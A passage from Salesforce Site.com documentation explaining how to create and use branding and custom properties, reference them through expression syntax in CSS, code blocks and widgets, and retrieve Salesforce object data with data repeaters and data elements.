When creating your branding properties, you can organize properties into multiple sections to make them easier to find in the Branding Editor. You can also organize your properties within sections.

- **•** Order properties within sections in a logical manner. For example, organize them alphabetically.
- **•** Order sections and properties by dragging and dropping them within the Branding Properties view.
- **1.** From within your site, click **Site Configuration** > **Branding Properties**. The Branding Properties editor appears.
- **2.**  $Click$  + New Property
- **3.** Enter a name for the property in the Label field. The expression name is filled in automatically. The expression name is used in style sheets and code blocks.
- **4.** Choose a type.
- **5.** Set the default value.
- **6.** To make the property required, click **Required**.

Hover over any property and use the menu  $\bullet$   $\blacksquare$  to edit or delete it. You can double-click any section name to edit it.

SEE ALSO:

[Site Branding Overview](#page-4424-0) [Custom Property Types](#page-4432-0) [Setting Up Branding Properties](#page-4426-0) [Using the Branding Editor](#page-4427-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## <span id="page-4426-0"></span>Setting Up Branding Properties

After you create branding properties, the next step is to reference them as expressions in your Cascading Style Sheets (CSS) or Site.com page elements such as content blocks or custom code elements.

The expression syntax for branding properties is *{!Site.branding-property-name}*. For example, if you create a color property with the name HeaderColor, you can insert the property into a CSS or code block by typing *{!Site.HeaderColor}.*



Note: The expression names are case-sensitive!

- **1.** Open your CSS or code block.
- **2.** Locate the place where you want to insert the expression.
- **3.** Type *{!* and a drop-down list of available properties appears.
- **4.** Select the property and double-click to enter it on the page.
	- Example: For example, if part of your website's brand is to use blue for the background of the header section,you would normally statically set the color's HEX value in your CSS rules.

```
.site-header {
background-color: #3793DD;
}
```
With branding, you can create a property that maps directly to the HEX color and then use the property's expression name in your CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Now the color can be easily changed by any of your site editors by using the Branding Editor instead of editing the CSS.

### SEE ALSO:

[Site Branding Overview](#page-4424-0) [Creating Branding Properties](#page-4425-0) [Using the Branding Editor](#page-4427-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# <span id="page-4427-0"></span>Using the Branding Editor

The Branding Editor provides a centralized place to customize and then preview the changes that you make to the branding properties in your site.

The Branding Editor includes two areas:

- The editor palette, on the left side, contains all of the branding properties that you can edit.
- The preview area on the right side shows a live preview of how your website will appear after you change a style.
- **1.** Open the page that you want to edit.
- $2.$  Click
- **3.** From the left pane, select the style property that you want to edit. Your results appear immediately in the right pane.

## SEE ALSO:

[Site Branding Overview](#page-4424-0) [Creating Branding Properties](#page-4425-0) [Setting Up Branding Properties](#page-4426-0)

# Using Custom Properties

## Custom Site Properties Overview

With custom site properties, you can define and store frequently occurring content on your site. For example, you can store your address and phone number as a custom property so that it can be reused by anyone who is editing your site. You can apply stored properties to pages, headers and footers, and widgets quickly by using expression language syntax.

To use custom properties in your website, you must:

- **1.** Define the custom property. You complete this task from [Custom Properties](#page-4428-0) within Site Configuration.
- **2.** Use [expression language](#page-4429-0) syntax to replace the current definitions for these properties within your Cascading Style Sheets or custom code blocks.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions
After you create a new property and specify its value and type, you can access the property in custom code or content blocks by using expressions. Expressions are placeholders for data that will be replaced with the custom property when the page loads.

#### SEE ALSO:

[Creating Custom Site Properties](#page-4428-0) [Setting Up Custom Properties](#page-4429-0)

## <span id="page-4428-0"></span>Creating Custom Site Properties

You can quickly create Custom Properties that can be reused by editors of your site.

When creating your custom properties, you'll probably want to organize them logically.

- **•** Organize properties into multiple sections to make them easier to manage and easy to find.
- Order properties within sections in a logical manner. For example, organize them alphabetically.
- Order sections and properties by dragging and dropping them within the Custom Properties view.
- **1.** From within your site, click **Site Configuration** > **Custom Properties**. The Custom Properties view appears.
- **2.**

 $C$ lick **+ New Property** 

- **3.** Enter a name for the property in the Label field. The expression name is filled in automatically. The expression name is used in style sheets and code blocks.
- **4.** Choose a type.
- **5.** Set the default value.
- **6.** To make the property required, click **Required**.

To edit or delete properties, hover over any property and use the menu . To edit section names, double-click the name make changes.

SEE ALSO:

[Custom Site Properties Overview](#page-4427-0) [Custom Property Types](#page-4432-0) [Setting Up Custom Properties](#page-4429-0)

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## <span id="page-4429-0"></span>Setting Up Custom Properties

You can use custom properties in your website by using expression language syntax within a style sheet, code block, widget, or the HTML page editor.

To reference a site custom property in custom code or a content block, use the syntax *{!Site.expression\_name}*}. For example, create a custom property to store the company phone number with PhoneNumber as the expression name. In a content block, enter *Contact us at {!Site.PhoneNumber}*. When the page loads, it replaces the value that is represented by {!Site.PhoneNumber} and displays "Contact us at 1-800-667-6389" on the page.

Note: The expression names are case-sensitive!

- **1.** Open a website element such as a code block or widget.
- **2.** Locate the place where you want to insert the expression.
- **3.** Type *{!*

to see the list of available custom properties.

- **4.** Select the property and double-click to enter it on the page.
- Example: Setting up custom properties is great for things that might change over time such as your address or a particular product phrase. Because expressions are just placeholders, if you update the value of a property in the Custom Properties view, the value is updated automatically wherever the custom property is referenced on a page.

SEE ALSO:

[Custom Site Properties Overview](#page-4427-0) [Creating Custom Site Properties](#page-4428-0)

### <span id="page-4429-1"></span>Custom Properties for Page Templates or Widgets Overview

When you create a page template or a widget, you can add custom properties to it and specify the value and type of each property to achieve greater flexibility over how templates and widgets are reused.

Then, by adding custom code or content blocks to the page template or the widget, you can access the property values by using expressions. Expressions serve as placeholders for data that will be replaced with information when the page loads.

In turn, when you or your team create a page from the template, the page is a copy or instance of the template. Similarly, when you add the widget to a page, it creates an instance of the widget. You can't edit the instance, but you can update its property values.

Because expressions are just placeholders, their values are updated automatically when you update the values in the Properties pane of the page or widget.

You can also create sections to group related properties. These sections control how properties are grouped in the Properties pane.

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Example: For example, let's say you add a content block to a template to contain the page's heading. In this case, when users create a page from the template, you want to let them replace part of the text to suit their needs, but without letting them edit the entire content block.

By adding a custom property that's called pageSubject and specifying an initial value, you can instead use the following expression in the content block:

*Learn About* {!pageSubject}

This action lets team members rename any page that's derived from the template by updating the Page Subject property in the page's Properties pane, which automatically updates the value that's represented by the {!pageSubject} expression.



Example: Alternatively, let's say you want to create a YouTube widget using the following embed code:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
However, you want users to specify which video to display when they add an instance of the widget to the page. In this case, you could create a section called *YouTube*, add a custom property labeled *Video URL* with *videoURL* as the expression name, and instead use the following code:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
Now, when users add the YouTube widget to the page, they can point to any video by updating the *Video URL* property in the YouTube section of the Properties pane, which automatically updates the value represented by the {!videoURL} expression.



SEE ALSO:

[Widgets Overview](#page-4469-0) [Adding Custom Properties to Page Templates or Widgets](#page-4431-0) [Custom Property Types](#page-4432-0) [About Displaying Dynamic Data Using Expressions](#page-4456-0)

## <span id="page-4431-0"></span>Adding Custom Properties to Page Templates or Widgets

When you create a page template or a widget, you can add custom properties to it and specify the value and type of each property.

Then, by adding custom code or content blocks to the page template or widget, you can access the property values using expressions, which serve as placeholders for the values. When you or your team create a page from the template or add an instance of the widget to the page, you can update the property values to modify the instance.

When the page template or widget is open:

- **1.** Make sure the template or widget is selected in the Page Structure pane and click **Edit Custom Properties** in the Properties pane.
- **2.** Click **New Property**.

Base is the default section, which you can rename. Sections control how properties are grouped in the Properties pane of a widget instance or page.

- **3.** Enter the property label, which appears in the Properties pane of a widget instance or page—for example, *Video URL*.
- **4.** Optionally, update the expression name that was added automatically. Expression names are case sensitive and can't include spaces.
- **5.** Specify the property type and value.
- **6.** Optionally, mark the property as required.
- **7.** Add additional properties or sections as needed. Reorder items by dragging them to a new location.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

- **8.** To use a custom property, drag a **Custom Code** or a **Content Block** page element from the Page Element tab onto the page template or widget.
- **9.** Use the syntax {!*expression\_name*} to reference the expression—for example, *{!videoURL}*. When the page loads, the expression will be replaced by the property value.
- **10.** Add any additional text you require and save your changes. For example, Check out our video at {!videoURL}.
- Tip: You can also create a custom property by first typing the name of the property in custom code or a content block using expression language. For example, if you type *{!videoHeight}* in a content block, a new property called videoHeight is automatically added to the Properties pane of the template or widget, where you can then add a property value.

If you update a widget's properties, your changes won't be reflected in any widget instances. Instead, you must replace existing widget instances with the latest version.

If you delete a custom property that's being used in custom code or a content block, make sure you remove any references to the property.

SEE ALSO:

[Custom Properties for Page Templates or Widgets Overview](#page-4429-1) [Custom Property Types](#page-4432-0) [About Displaying Dynamic Data Using Expressions](#page-4456-0) [Creating Widgets](#page-4470-0)

## <span id="page-4432-0"></span>Custom Property Types

**Property Type Description**

Property types are available when designers or site administrators create site branding properties, site custom properties, widget branding properties, and widget custom properties.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions





#### SEE ALSO:

[Adding Custom Properties to Page Templates or Widgets](#page-4431-0) [Creating Custom Site Properties](#page-4428-0) [Creating Branding Properties](#page-4425-0)

# <span id="page-4433-0"></span>Working with Dynamic Data

### Site.com Data Services Overview

Site.com data services combine many features that let you connect to standard and custom Salesforce objects. Retrieve data from your organization's objects and dynamically display it on your site pages, or alternatively, gather and submit data from your customers. And when you update data in your Salesforce object, the changes are reflected automatically on the live site—no site updates required!

Here are a few ways you can use Site.com data services:

- **•** Publish a catalog of products—List your company's products and include information, such as model numbers and prices, pulled dynamically from your organization.
- Post company press releases—Publish your company's press releases and sort by publication date.
- **•** Create a realtor website—Display current listings filtered by city or price.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes.

So how does it all work? Several data-bound page elements let you retrieve and display your data, or collect data from your site visitors.

[Data tables](#page-4442-0) connect to Salesforce objects, retrieve a data set based on the filter criteria that you specify, and display one or more record as rows in the table.

[Data Repeaters](#page-4437-0) and [data elements](#page-4438-0) combine to let you connect to standard and custom objects, retrieve data, and dynamically display it on your site's pages. Together, the data repeater and data elements result in a "repeating template" that offers you the greatest flexibility for displaying one or more records on the page.

[Data functions](#page-4447-0) let you perform calculations on data retrieved from objects and display the result on the page. For example, for a particular field in an object, you can use a data function to calculate the total value or the average amount of all returned records.

[Nested repeaters](#page-4453-0) let you retrieve data from objects with a parent-to-child relationship.

[Forms](#page-4459-0) and [form fields](#page-4460-0) combine to let you collect data from your site visitors and submit the data to standard or custom Salesforce objects. Create web-to-lead forms, capture customer details, or gather feedback on your products or services.

#### Data Services Considerations

**•** To allow guest users to view the data in or submit data to a Salesforce object, you must [set the object's data access permissions](#page-4435-0).

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** When working with assets, the easiest way to take advantage of Site.com data services is to import the files into your website, and store a relative URL to these assets in your standard or custom object. See [Storing Assets to Use with Salesforce Objects](#page-4436-0) on page 4431.
- **•** If you add a data-bound page element to your site and then subsequently change a field type in the Salesforce object it's connected to—for example, changing a text field to a picklist—the data-bound page element will no longer work. You must reconfigure the data-bound page element to reference the updated field.
- **•** If you update data in an object that's connected to a data table, data repeater, or data function, the changes are reflected automatically on the live site. To control this, you can add a picklist field to the object to specify when a record is approved to go live. Then you can use the field to [filter the records](#page-4454-0) by approved status, so only approved records appear on the live site.

#### SEE ALSO:

[Accessing Data in Related Objects Overview](#page-4451-0) [Adding Pagination to Data Repeaters and Data Tables](#page-4446-0) [The Default, Error, and No Data Views](#page-4467-0)

<span id="page-4435-0"></span>Sites built with Site.com are publicly available, so visitors access the site via the Guest User license that's associated with the site.

By default, site visitors can access information made available in an active public site, such as the site's pages and assets. However, to allow guest users to view or submit data to a Salesforce object, you must modify the object's permission in the site's guest user profile. Each site has a separate Guest User license, so you can control guest access to Salesforce objects on a per-site basis.

To edit the site's guest user profile:

- **1.** On the Overview tab of Site.com Studio, click **Site Configuration** and click *Site Name* **Profile**. Alternatively, if you're adding a data repeater, data table, data function, or form to the page, click **go to the guest user profile** in the item's dialog box.
- **2.** In the site's guest user profile, enable the "Read" permission on the standard or custom objects you want to retrieve data from using data repeaters, data tables, or data functions. Enable the "Create" permission on the objects you want to submit data to using forms. All permissions that aren't set by default must be set manually.
- **3.** If required, modify the field-level security of an object.

#### SEE ALSO:

[Storing Assets to Use with Salesforce Objects](#page-4436-0) [Site.com Data Services Overview](#page-4433-0)

**EDITIONS** 

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

AND

## <span id="page-4436-0"></span>Storing Assets to Use with Salesforce Objects

Because websites built with Site.com are publicly available, site visitors don't have the security privileges required to view images and documents stored in your Salesforce objects, which are available to authenticated users only.

Therefore, the easiest way to take advantage of Site.com data services is to import the files into Site.com, and instead store a relative URL to these assets in your standard or custom object. Alternatively, if your images or files are hosted elsewhere and readily available on the Internet, you can use an absolute URL.

For example, let's say you want to use a custom object called "Catalog" to build a Catalog site page that displays product details and images. Before you begin building the Catalog site page, you would:

- **1.** Import the product images into your Site.com site.
- **2.** In the Catalog object, create a field to store the relative URL of the image, such as Image URL.
- **3.** For each product record, add the relative path of the image. This URL is relative to the site, so if you upload widget.png to your site, the relative path is /widget.png. URLs are case sensitive.

Then, when you add a data table, or a data repeater and data elements to the Catalog site page to display the product data, you can reference the Image URL field to dynamically display each product's image on the page.

SEE ALSO:

[Setting Data Access Permissions for Salesforce Objects](#page-4435-0) [Site.com Data Services Overview](#page-4433-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## Dynamically Retrieving and Displaying Data

### <span id="page-4437-0"></span>Dynamically Retrieving Data with Data Repeaters

Use a data repeater to connect to a standard or custom Salesforce object and retrieve a data set based on the filter criteria that you specify. When you combine a data repeater with data elements, custom code, or content blocks, you can create a "repeating template" that displays one or more records on the page.

To add a data repeater to a page:

- **1.** Drag a **Data Repeater** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.
	- **Mote:** 
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-4435-0), enable the relevant object's "Read" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-4455-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-4455-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
	- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **4.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **5.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **6.** If you're adding [pagination](#page-4446-0), specify the number of results to display per page in the Results per page field.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

AND

#### **7.** Click **Save**.

Next, you must add either [data elements,](#page-4438-0) [custom code,](#page-4440-0) or [content blocks](#page-4441-0) to the data repeater to display the data it retrieves.

#### SEE ALSO:

[The Default, Error, and No Data Views](#page-4467-0) [Improving Performance Using Caching](#page-4454-1) [Data Filtering Examples](#page-4457-0) [Site.com Data Services Overview](#page-4433-0)

### <span id="page-4438-0"></span>Displaying Data Using Data Elements

You can use a data element to display the data retrieved by a page data connection or a data repeater. The data element binds to a field in the object and acts as a placeholder that's replaced with the field's data when the page loads.

When combined with a data repeater, data elements result in a "repeating template" that displays one or more records on the page. When used with a page data connection, data elements display data from a single record.

You can use data elements to display plain text, formatted text (for dates and numbers), or images. You can also add hyperlinks to data elements to allow site visitors to navigate to another page, such as a detailed description, or to refresh the data displayed on the page or the data repeater based on their selection. See [Data Filtering Examples](#page-4457-0) on page 4452.

When the page is open:

- **1.** Drag a **Data Element** from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Data Element** page element directly onto the page canvas.
- **2.** Select the field to display. To [customize how the field's data is displayed](#page-4456-0), click **Customize**.

**T** Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-4451-0), which use the format *parent\_object\_name.field\_name*.

**3.** Select the display type.



### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **4.** To create a hyperlink, select Add a hyperlink. Otherwise, go to step 8.
- **5.** Select the link type.



- **6.** Optionally, enter a tooltip by selecting the required field or clicking **Customize** to add custom text. The tooltip displays as a pop-up when the user hovers over the link.
- **7.** If you're linking to a URL or an item in your site, specify where the item should open.



